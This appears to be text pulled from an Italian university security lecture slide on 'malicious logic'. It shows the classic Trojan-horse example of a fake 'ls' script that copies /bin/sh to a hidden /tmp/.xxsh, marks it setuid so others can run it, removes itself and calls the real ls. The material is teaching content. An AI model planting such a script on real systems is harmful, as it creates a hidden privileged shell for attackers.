 3/30 Malicious Logic Insieme di istruzioni che provocano la violazione di policy di sicurezza cp /bin/sh /tmp/.xxsh chmod u+s,o+x /tmp/.xxsh rm./ls ls $* Script ls in Unix : si trova nella directory bin/sh.